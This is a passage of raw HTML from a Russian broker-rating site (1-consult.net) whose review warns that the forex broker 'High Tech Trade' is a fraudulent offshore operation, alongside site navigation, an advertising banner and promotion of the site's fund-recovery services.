

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1-consult.net/companies/cernye-brokery/high-tech-trade
body_size: 14355
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Обзор брокера High Tech Trade | One Consult</title>
	<meta name="description" content="Вся информация о High Tech Trade. Имеет ли брокер лицензию? регистрация и контактная информация. Как вывести деньги. Отзывы за 2020 год." />
	<link rel="preload" href="/fonts/fa-solid-900.woff2?44d537ab79f921fde5a28b2c1636f397" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/fonts/fa-brands-400.woff2?cccc9d29470e879e40eb70249d9a2705" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/fonts/fa-regular-400.woff2?f5f2566b93e89391da4db79462b8078b" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/css/app.css?v=5669" as="style">
	<link rel="preload" href="/css/critical.css?vdfsdfdsf8" as="style">
	<link rel="preload" href="/js/app.js?v28" as="script">
	<meta property="og:url" content="http://1-consult.net/companies/cernye-brokery/high-tech-trade">
    <meta property="og:title" content="Обзор брокера High Tech Trade">
    <meta property="og:description" content="Вся информация о High Tech Trade. Имеет ли брокер лицензию? регистрация и контактная информация. Как вывести деньги. Отзывы за 2020 год.">
    <meta property="og:image" content="http://1-consult.net/storage/wm476-s350_350-s0jZh85XDtPrwLzesnWN5ZwhYkd2rMCtm2YyXyiX.png">


<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
			[
    {
        "@type": "ListItem",
        "position": 1,
        "name": "Все брокеры",
        "item": "http://1-consult.net/companies"
    },
    {
        "@type": "ListItem",
        "position": 2,
        "name": "Черные брокеры",
        "item": "http://1-consult.net/companies/cernye-brokery"
    },
    {
        "@type": "ListItem",
        "position": 3,
        "name": "High Tech Trade"
    }
]
		}
</script>
<script type="application/ld+json">
		{
		  "@context" : "https://schema.org",
		  "@type" : "Organization",
		  "name": "One Consult",
		  "url" : "http://1-consult.net",
		  "address": {
			"@type": "PostalAddress",
			"streetAddress": "Ulitsa Lenina, 49",
			"addressLocality": "Omsk",
			"postalCode": "644024"
		  }
	    }
</script>
	
	<!-- CSRF Token -->
	<meta name="csrf-token" content="ZaSRXpHh9G9KFBxe1gJwsofAPXNWUjyLj833bHHY">
	<link rel="shortcut icon" href="/img/favicon-one-consult.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="img/apple-touch-icon.png">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">
	<link rel="canonical" href="https://1-consult.net/companies/cernye-brokery/high-tech-trade" />
	<link href="/css/critical.css?vdfsdfdsf9" rel="stylesheet">
	<style>
		/* Loading Overlay */
		.loading-overlay-showing {
			overflow: hidden;
		}

		.loading-overlay-showing > .loading-overlay {
			opacity: 1;
			visibility: visible;
		}

		.loading-overlay {
			-webkit-transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;
			transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;
			bottom: 0;
			left: 0;
			position: absolute;
			opacity: 0;
			right: 0;
			top: 0;
			visibility: hidden;
			background: #FFF;
		}

		body > .loading-overlay {
			position: fixed;
			z-index: 999999;
		}
	</style>


		<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '12']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=12&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

</head>
<body class="loading-overlay-showing">
<div class="loading-overlay">
	<div class="bounce-loader">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>

<div class="body" id="app">
	<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': true, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column" style="width:20%;">
								<div class="header-row">
									<div class="header-logo">
										<a href="/">
											<svg viewBox="0 0 370.3243243243243 66.74499926754231" style="height: 35px;"><defs id="SvgjsDefs1350"></defs><g id="SvgjsG1351" featurekey="symbolFeature-0" transform="matrix(0.7833920382425479,0,0,0.7833920382425479,-1.3317665023673748,-5.797101157704941)" fill="#34374c"><metadata xmlns="http://www.w3.org/2000/svg"><sfw xmlns="http://ns.adobe.com/SaveForWeb/1.0/"><slices><slicesourcebounds width="1447.2" height="1444.2" x="1" y="-1446.1" bottomleftorigin="true"></slicesourcebounds></slices></sfw></metadata><path xmlns="http://www.w3.org/2000/svg" d="M98.3,50c0,23.5-21.7,42.6-48.3,42.6c-4.4,0-8.8-0.5-13-1.6c-1.3-0.3-2.2-1.7-1.8-3c0.3-1.3,1.7-2.2,3-1.8  C42,87.2,46,87.6,50,87.6c23.9,0,43.3-16.9,43.3-37.6S73.9,12.4,50,12.4S6.7,29.2,6.7,50c0,8.6,3.3,16.8,9.5,23.5  c0.6,0.7,0.8,1.7,0.5,2.6c-1.3,3.4-3.2,6.3-5.6,8.5c3.5,0.1,8.3-0.4,12.7-3.1c1.2-0.7,2.7-0.3,3.4,0.9c0.7,1.2,0.3,2.7-0.9,3.4  c-7.3,4.4-15.1,4.1-19.1,3.5c-1.6-0.2-2.8-1.3-3.1-2.9c-0.3-1.5,0.3-3.1,1.6-4c2.5-1.6,4.4-3.9,5.7-6.8C5.2,68.3,1.7,59.3,1.7,50  C1.7,26.5,23.4,7.4,50,7.4S98.3,26.5,98.3,50z M50,27.1c-1.4,0-2.5,1.1-2.5,2.5v4.1h-0.4c-4.9,0-8.9,4.2-8.9,9.4  c0,5.2,4,9.4,8.9,9.4h5.9c2.2,0,3.9,2,3.9,4.4s-1.8,4.4-3.9,4.4H42.4c-1.4,0-2.5,1.1-2.5,2.5s1.1,2.5,2.5,2.5h5.1v4.2  c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5v-4.2H53c0,0,0,0,0.1,0c4.9-0.1,8.8-4.3,8.8-9.4c0-5.2-4-9.4-8.9-9.4h-5.9  c-2.2,0-3.9-2-3.9-4.4s1.8-4.4,3.9-4.4h10.4c1.4,0,2.5-1.1,2.5-2.5s-1.1-2.5-2.5-2.5h-4.9v-4.1C52.5,28.2,51.4,27.1,50,27.1z"></path></g><g id="SvgjsG1352" featurekey="nameFeature-0" transform="matrix(1.3999710568854142,0,0,1.3999710568854142,96.00000133511644,-2.1196916867350843)" fill="#34374c"><path d="M14.28 12.559999999999999 c-7.24 0 -13.08 5.88 -13.08 13.12 s5.84 13.12 13.08 13.12 s13.16 -5.88 13.16 -13.12 s-5.92 -13.12 -13.16 -13.12 z M14.28 11.399999999999999 c7.92 0 14.32 6.4 14.32 14.28 s-6.4 14.32 -14.32 14.32 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 z M45.754999999999995 11.399999999999999 l1.16 0 l0 28.6 l-1.16 0 l0 -5.16 c-0.2 -9.16 -4.88 -17.2 -11.96 -22.04 l0 27.2 l-1.16 0 l0 -28.6 l1.16 0 c5.72 3.64 10 9.28 11.96 15.96 l0 -15.96 z M56.71 12.600000000000001 l-4.6 0 l0 7.88 l4.6 0 l0 1.2 l-4.6 0 l0 17.12 l4.6 0 l0 1.2 l-5.76 0 l0 -28.6 l5.76 0 l0 1.2 z M90.46000000000001 37.84 l0.88 0.88 c-1.8 0.8 -3.76 1.28 -5.88 1.28 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 c2.12 0 4.08 0.44 5.88 1.24 l-0.88 0.88 c-1.52 -0.6 -3.2 -0.96 -5 -0.96 c-7.24 0 -13.12 5.88 -13.12 13.12 s5.88 13.12 13.12 13.12 c1.8 0 3.48 -0.32 5 -0.96 z M109.655 12.559999999999999 c-7.24 0 -13.08 5.88 -13.08 13.12 s5.84 13.12 13.08 13.12 s13.16 -5.88 13.16 -13.12 s-5.92 -13.12 -13.16 -13.12 z M109.655 11.399999999999999 c7.92 0 14.32 6.4 14.32 14.28 s-6.4 14.32 -14.32 14.32 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 z M141.13 11.399999999999999 l1.16 0 l0 28.6 l-1.16 0 l0 -5.16 c-0.2 -9.16 -4.88 -17.2 -11.96 -22.04 l0 27.2 l-1.16 0 l0 -28.6 l1.16 0 c5.72 3.64 10 9.28 11.96 15.96 l0 -15.96 z M152.325 40.56 c-2.36 0 -4.6 -1.12 -6 -3.04 l0.92 -0.68 c1.2 1.6 3.08 2.56 5.08 2.56 c3.4 0 6.2 -2.8 6.2 -6.24 c0 -3.56 -2.72 -6.16 -5.36 -8.72 c-2.56 -2.4 -5.16 -4.92 -5.16 -8.24 c0 -2.96 2.44 -5.4 5.4 -5.4 c1.72 0 3.36 0.84 4.4 2.24 l-0.96 0.68 c-0.8 -1.08 -2.08 -1.76 -3.44 -1.76 c-2.32 0 -4.24 1.92 -4.24 4.24 c0 2.8 2.32 5.04 4.8 7.4 c2.8 2.72 5.72 5.52 5.72 9.56 c0 4.08 -3.32 7.4 -7.36 7.4 z M169.76 40.56 c-3.32 0 -6.04 -2.72 -6.04 -6.08 l0 -23.08 l1.16 0 l0 23.08 c0 2.72 2.2 4.88 4.88 4.88 s4.88 -2.16 4.88 -4.88 l0 -23.08 l1.16 0 l0 23.08 c0 3.36 -2.72 6.08 -6.04 6.08 z M180.995 38.8 l4.72 0 l0 1.2 l-5.88 0 l0 -28.6 l1.16 0 l0 27.4 z M195.95000000000002 11.399999999999999 l0 1.16 l-4.08 0 l0 27.44 l-1.16 0 l0 -27.44 l-4.16 0 l0 -1.16 l9.4 0 z"></path></g></svg>
										</a>
										<div style="flex-basis: 100%;width: 0;"></div>
										<p class="logo-slogan">Независимый рейтинг брокеров</p>
									</div>
								</div>
							</div>


                    <div class="social-icons">
                          <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                            <img src="/images/telegram.svg" alt="Icon telegram">
                          </a>
                          
                          <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                            <img src="/images/whatsapp.svg" alt="Icon watsapp">
                          </a>
                    </div>

							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
													<li>
														<a class="dropdown-item" href="/">
															Главная
														</a>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/blog">
															Новости и аналитика
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-fondovom-rynke">Новости о фондовом рынке</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-rynke-syrya">Новости о рынке сырья</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-valyutnom-rynke">Новости о валютном рынке</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-kriptovalyutax">Новости о криптовалютах</a></li>
															<li><a class="dropdown-item" href="/blog/analitika-i-prognozy">Аналитика и прогнозы</a></li>
															<li><a class="dropdown-item" href="/blog/torgovye-strategii">Торговые стратегии</a></li>
															<li><a class="dropdown-item" href="/blog/obucenie">Обучение</a></li>
															<li><a class="dropdown-item" href="/blog/shemy-moshennikov">Схемы мошенников</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="/companies">
															Брокеры
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
															<li><a class="dropdown-item" href="/companies/belye-brokery">Белые брокеры</a></li>
															<li><a class="dropdown-item" href="/companies/cernye-brokery">Черные брокеры</a></li>
															<li><a class="dropdown-item" href="/companies-rating">Рейтинг брокеров</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/services">Услуги</a>
														<ul class="dropdown-menu">
															<li class="dropdown-submenu">
																<a class="dropdown-item" href="/services/nasi-uslugi">
																	Наши услуги
																</a>
																<ul class="dropdown-menu">
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/podbor-brokera">Подбор брокера</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/proverka-brokera">Проверка брокера</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-zakrytii-sceta">Помощь в закрытии счета</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-vyvode-sredstv">Помощь в выводе средств</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">Помощь в возврате средств</a></li>
																</ul>
															</li>
															<li class="dropdown-submenu">
																<a class="dropdown-item" href="/services/uslugi-partnerov">
																	Услуги наших партнеров
																</a>
																<ul class="dropdown-menu">
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/torgovye-signaly">Торговые сигналы</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/sostavlenie-portfelei">Составление портфелей</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/vyxod-iz-lyuboi-prosadki">Выход из любой просадки</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/obucenie-treidingu">Обучение трейдингу</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/icoipo">ICO/IPO</a></li>
																</ul>
															</li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/kto-my">
															О нас
														</a>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/nasi-kontakty">
															Контакты
														</a>
													</li>													
																									<li class="dropdown user-header">
														<a class="dropdown-item" href="https://1-consult.net/login">
															<i class="fa fa-user mr-1"></i> Вход
														</a>													
														<ul class="dropdown-menu">
															<li>
																<a class="nav-link" href="https://1-consult.net/login">Вход</a>
															</li>
																													<!--li>
																<a class="nav-link" href="http://1-consult.net/register">Регистрация</a>
															</li-->
																												</ul>
													</li>												
																								</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown" id="headerTopSearchDropdown">
												<div class="simple-search input-group">
													<input class="form-control text-1" style=" border: 1px solid #EEE; border-radius: 50px; " placeholder="Поиск..." onkeyup='search(this.value, "global", $("#searchItems2"))' type="text" autocomplete="off">
												</div>
												<div id="searchItems2" style="width: 100%;font-size: 12px;padding-top: 12px;"></div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>	<main>
		    <div role="main" class="main">

        <section class="page-header page-header-modern bg-color-light-scale-1 page-header-md ">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col">
                        <div class="row">
                            <div class="col-md-12 align-self-center p-static order-2 text-center">
                                <div class="overflow-hidden pb-2">
                                    <h1 class="text-dark font-weight-bold text-9 appear-animation" data-appear-animation="maskUp" data-appear-animation-delay="100">High Tech Trade</h1>
                                </div>
                            </div>
                            <div class="col-md-12 align-self-center order-1">
                                <ul class="breadcrumb d-block text-center appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="300">
            <li class="breadcrumb-item">
            <a href="https://1-consult.net">Главная</a>
        </li>
                                    <li class="breadcrumb-item">
                    <a href="https://1-consult.net/companies">
                        Все брокеры
                    </a>
                </li>
                                                <li class="breadcrumb-item">
                    <a href="https://1-consult.net/companies/cernye-brokery">
                        Черные брокеры
                    </a>
                </li>
                                                <li class="breadcrumb-item active">
                    High Tech Trade
                </li>
                        </ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>


                <div class="bybit-banner container">
                  <a href="https://investgramm.com" target="_blank" rel="nofollow noopener noreferrer">
                    <div class="img-wrap">
                      <picture>
                        <source media="(max-width: 380px)" srcset="http://1-consult.net/images/1-consult_345_84.png">
                        <img src="https://1-consult.net/images/1-consult_1110_155.png" alt="Теперь твой доход тоже — с автоторговлей на bybit" title="Теперь твой доход тоже — с автоторговлей на bybit">
                      </picture>
                    </div>
                  </a>
                </div>

        <div class="container py-4">
            <div class="row pt-4 mt-2 mb-5">
                <div class="order-md-1 order-2 col-md-7 mb-4 mb-md-0">
                    <div class="post-body">
                        <h2><strong>Фальшивка High Tech Trade - обман на каждом шагу</strong></h2><p>Брокеров-кидал в сети развелось просто немерено. Такие аферисты нацелены на неопытных доверчивых трейдеров, которые готовы отдать свои деньги кому угодно в обмен на призрачные обещания. </p><p>High Tech Trade - яркие представители разводил. Этот поддельный брокер расписывает мнимые преимущества сотрудничества с ним, чтобы наивные люди несли сюда свои денежки. </p><h2>Что не так с конторой High Tech Trade?</h2><p>Жулики заверяют, у них в команде только опытные специалисты в сфере финансовой аналитики, экономики и торговли. </p><p><img src="https://lh6.googleusercontent.com/Id7J6Asb-TqwJfFQvL-30BgPA3LBVRswUbrV2bgDA0krCGvTNOoklZPBBGWDAgWjGPxirot35BRhq-Vzhmba9oR_tnakLnV4QtLgrrrsTjLp-trZzhGyfN6gDzaNGIj1Mv02vQpd" title="Обзор брокера High Tech Trade, Фото № 1" alt="Обзор брокера High Tech Trade, Фото № 1 - 1-consult.net"></p><p>Тут же нам втирают и про опыт работы длиною в 16 лет. На самом деле домен конторы существует только с 2019 года. </p><p><img src="https://lh5.googleusercontent.com/BorzpRyaPxC0c8R0GVwCT4y_87utEVagR_M7yBSfaCSdDekhsz7TZZewnj1xpLxecn1b6-mBzxTZEz-5fTQj18ZN3qQWvX5rBPy6m_jmRSZPrpr4IR5D8b3uw4MHCOzLr-BYvW1U" title="Обзор брокера High Tech Trade, Фото № 2" alt="Обзор брокера High Tech Trade, Фото № 2 - 1-consult.net"></p><p>С этого момента и начинается масштабный обман. </p><p>Жулики предоставляют максимально бредовую статистику по выводу средств и регистрации клиентов. </p><p><img src="https://lh4.googleusercontent.com/6HJaVLbo4xJtHibL96WQCant9JdzGe9O9RGIpG9Db3tdQnHdNhECh4l223pbAsT9SEbxSiQV6vIQ9FkOU6mE45t2e48HoOkjUqIQ8AEl7MGmb9p78EGzf1ckD89clIzE3d_p_Ht9" title="Обзор брокера High Tech Trade, Фото № 3" alt="Обзор брокера High Tech Trade, Фото № 3 - 1-consult.net"></p><p>Даже реальному брокеру сложно продемонстрировать такие показатели за менее чем год работы. Что говорить о липовой шарашке. </p><p>Если же исходить из того, что контора существует 16 лет, получается даже как-то маловато. В общем, High Tech Trade судя по всему сами не разобрались в своей статистике. </p><h2>Где искать мошенников High Tech Trade?</h2><p>На своем сайте аферисты разместили только несколько адресов электронной почты и форму обратной связи. </p><p><img src="https://lh3.googleusercontent.com/_3QU50ViOolwnul2GOyfTzvnepGOzteHe02oK2akIdckE25YJ_5egdA_qC-L4orLJdZ2QulWh9R6Qi2p_zksf9y4oQTEvOmGQ5T3jKM9RTzbFlsDI3oQp5uOqjt65q7UC-MKPl-B" title="Обзор брокера High Tech Trade, Фото № 4" alt="Обзор брокера High Tech Trade, Фото № 4 - 1-consult.net"></p><p>Есть тут конечно и физический адрес, но он конечно же липовый. Там зарегистрирована с сотня таких же мошеннических шарашек. High Tech Trade - простые оффшорные кидалы. </p><p>Аферисты также предлагают связаться с ними в социальных сетях. Тут даже и иконки соответствующие имеются. Только при нажатии выполняется переход в раздел сайта “Контакты”, а не страницы в соцсетях. Иконки - очередная липа для замыливания глаз. </p><h2>Легальность работы High Tech Trade</h2><p>Такое понятие, как “легальность” в лексиконе конторы High Tech Trade отсутствует в принципе. Тут видимо никто не в курсе, что для работы на территории России необходима лицензия от Центрального Банка Российской Федерации и регулятора. </p><blockquote><p>Никаких документов, разрешающих деятельность конторы хотя бы в какой-то стране, нам не показывают. Естественно, ни о каком хеджировании и выходе сделок на межбанк не может быть и речи. Мутную деятельность конторы никто не регулирует, а значит, с деньгами трейдеров High Tech Trade может делать что угодно. </p></blockquote><p>У сайта High Tech Trade есть две языковых версии: англо- и русскоязычная. Первая была создана только для того, чтобы втереться в доверие россиян и поднять свой рейтинг. Отзывы о конторе в сети присутствуют только на русском языке, значит действуют эти жулики только в странах СНГ. </p><h2>Что предлагают трейдерам в High Tech Trade?</h2><p>На сайте лохоторона да и в отзывах о High Tech Trade не найти информации о конкретных инструментах, на которых потенциальный трейдер должен зарабатывать. Сообщают нам только какую-то мифическую цифру в 140 активов. </p><p>Очевидно, что все сделки (если они вообще будут) происходят только на внутренних серверах конторы. Жулики презентуют потенциальным жертвам три тарифа. </p><p><img src="https://lh3.googleusercontent.com/TXhqEMv52h-npRJQ8S0hM_txaiQRGqeI3SJbF9wDcj2ejpOBt_5DOCsAO6K7pdlMadAGghrNwYgVDI2xGXxkRujei7wHwyg09Mh1zztN2gy1H6JUdAa9QsXlqUhFmDmYqwZR8x_K" title="Обзор брокера High Tech Trade, Фото № 5" alt="Обзор брокера High Tech Trade, Фото № 5 - 1-consult.net"></p><p>Минимальный вклад в лохотрон составляет 500$. Тут конечно же обещают отсутствие комиссий (хотя, как раз за счет комиссионных сборов и живет брокер) и бонусную программу. Напомним, что бонусная программа всегда означает развод. Просто так бонусы не дают, их заставляют отторговывать (а это не реально). </p><p>Работать тут предлагают на терминале МТ4, которым пользуются практически все жулики-брокеры. Отметим, что МТ4 очень просто подкрутить. </p><h2>Реально ли вывести деньги из High Tech Trade?</h2><p>Конечно же нет. Да и на сайте конторы информации об этом не найти. Хотя, даже если бы она и была, это еще не означало бы, что вывод реален. Тут просто собирают деньги с наивных пользователей, а потом скрываются с ними в оффшорах. </p><p>Тут все нацелено только на то, чтобы люди вносили свои средства на счета, вернуть деньги у High Tech Trade не получится, система работает в одностороннем порядке. </p><h2>“Реальные отзывы” о High Tech Trade</h2><p>На сайт High Tech Trade втиснуты отзывы “реальных” клиентов конторы. </p><p><img src="https://lh6.googleusercontent.com/LiU7sCsTvph5zSzTrYJuEJli_k2Bw18vEcsE0zqdD7Rj8CETPnsd2pK22kPqss7ECrALbmZCfVf86HWOwQyNPe4j6xdf8IxXWAgndjSW_lFv9DD09Dh3rZbq29hKj_nXVhjdp3k0" title="Обзор брокера High Tech Trade, Фото № 6" alt="Обзор брокера High Tech Trade, Фото № 6 - 1-consult.net"></p><p>Отзывы о High Tech Trade конечно же липовые, как и фотографии и имена людей. Неужели кто-то еще верит в такую чушь?</p><h2>Итоги</h2><p>Контора под названием High Tech Trade - примитивная афера. У жуликов по большому счету есть только сайт и все. Регистрация, реальный перечень инструментов, контактные данные, реальный физический адрес, лицензи - всего этого у мошенников High Tech Trade нет и не будет. </p><blockquote><p>В сети невозможно найти никакой истории конторы, хотя по легенде самих же жуликов, она существует уже 16 лет. Странно, что за такой большой период не было сделано ни одной публикации о конторе или интервью с ее руководителем. Все же честно и крайне успешно, или нет?</p></blockquote><p>Липовые лица, смазанная легенда о дате создания, регистрация в оффшорной зоне, отсутствие представительства в России - все это должно заставить начинающего трейдера задуматься о том, стоит ли сотрудничать с конторой High Tech Trade. </p><p>High Tech Trade - простой лохотрон, иметь с ними дело - опасно для своего кошелька. </p>
                    </div>
                </div>
                <div class="order-md-2 order-1 col-md-5 appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="900">
					<div class="nav-squared nav-with-transparency nav-dark nav-lg d-block overflow-hidden post-image-company" style='background-image: url("/storage/wm476-s550_550-s0jZh85XDtPrwLzesnWN5ZwhYkd2rMCtm2YyXyiX.png")'></div>
                    <p title="Рейтинг 0 из 5" class="m-auto text-center" style="margin-top: 10px!important">
                        <input type="text" class="d-none" value="0" title="" data-plugin-star-rating data-plugin-options="{'displayOnly': true, 'color': 'primary', 'size':'xs'}">
                    </p>
                    <h2 class="text-color-dark font-weight-normal text-5 mb-2 mt-4"><strong class="font-weight-extra-bold">Детали</strong></h2>
                                            <ul class="list list-icons list-primary list-borders text-2">
                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Адрес сайта: </strong>https://hightech.trade/</li>
                                                                                            
                                                                                            
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>ТИПЫ СЧЕТОВ: </strong>STP, ECN, VIP</li>
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                    </ul>
                    
																		<div class="company-side-alert mt-5 alert alert-danger">
										<h3 class="h3-1-custom">Осторожно!<br> Брокер "High Tech Trade" опасен для сотрудничества!</h3>
										<p>С учетом данных, которые нам удалось собрать на брокера "High Tech Trade", специалисты нашей компании, рекомендуют не связываться с данной организацией!</p>
										<p>Если вы, все же попали на удочку брокера "High Tech Trade", обязательно ознакомьтесь с услугами наших партнеров по <a href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">возврату средств</a>, а также, обязательно <a href="#comments">напишите отзыв</a> о своём опыте сотрудничества с брокером! Не дайте другим пользователям повторить ваши ошибки, а брокеру "High Tech Trade" нажиться на большем количестве пользователей!</p>
										<p>Обратите внимание! Вы можете получить <a data-modal="2">консультацию наших специалистов</a> абсолютно бесплатно! С ними вы сможете обсудить не только брокера "High Tech Trade", но и <a href="/services">услуги, которые предоставляет наша компания</a>.</p>
									</div>
									                </div>
            </div>
            <ul class="header-social-icons social-icons social-icons-clean" style="margin: 20px 0!important;">
    <li class="social-icons-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http://1-consult.net/companies/cernye-brokery/high-tech-trade" target="_blank" title="Facebook" style="color: #fff!important;"><i class="fab fa-facebook-f"></i></a></li>
    <li class="social-icons-twitter"><a href="https://twitter.com/share?url=http://1-consult.net/companies/cernye-brokery/high-tech-trade&text=Обзор брокера High Tech Trade" target="_blank" title="Twitter" style="color: #fff!important;"><i class="fab fa-twitter"></i></a></li>
    <li class="social-icons-vk"><a href="http://vk.com/share.php?url=http://1-consult.net/companies/cernye-brokery/high-tech-trade&title=Обзор брокера High Tech Trade&description=Вся информация о High Tech Trade. Имеет ли брокер лицензию? регистрация и контактная информация. Как вывести деньги. Отзывы за 2020 год.&image=http://1-consult.net/storage/wm476-s350_350-s0jZh85XDtPrwLzesnWN5ZwhYkd2rMCtm2YyXyiX.png&noparse=true" target="_blank" title="VK" style="color: #fff!important;"><i class="fab fa-vk"></i></a></li>
</ul>
            <hr>
                            <div style="margin: 45px 0 20px">
                    <p>Отправлять комментарии могут только пользователи сайта с подтвержденным Email.</p>
                                            <p><a class="btn btn-primary" href="https://1-consult.net/login">Войти</a></p>
                                    </div>
            
            <div id="comments" class="post-block mt-5 post-comments">
                <h3 class="mb-3 h3-1-custom">Отзывы о компании</h3>
                                                    <p>У данной компании еще нет отзывов.</p>
                            </div>
        </div>

    </div>

            <section class="section section-height-3 bg-color-grey m-0 border-0">
            <div class="container py-4">
                <h3 class="mb-3 text-4 text-uppercase">Последние <strong class="font-weight-extra-bold">добавленные компании</strong></h3>
                <div class="row">
                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/belye-brokery/insta-forex">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/s350_350-6eLtnmdKkDbFCWPS76dMBQn5Rkxbr2Gv2YsoCVfu.png" class="img-fluid border-radius-0" title="Изображение Insta Forex" alt="Изображение Insta Forex">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Insta Forex</span>
                        <span class="thumb-info-type">Белые брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/remaxima">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-jVXsPs9bt121ImWJAgCzgOSgutHDNSkVDI47VfDU.png" class="img-fluid border-radius-0" title="Изображение Remaxima" alt="Изображение Remaxima">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Remaxima</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
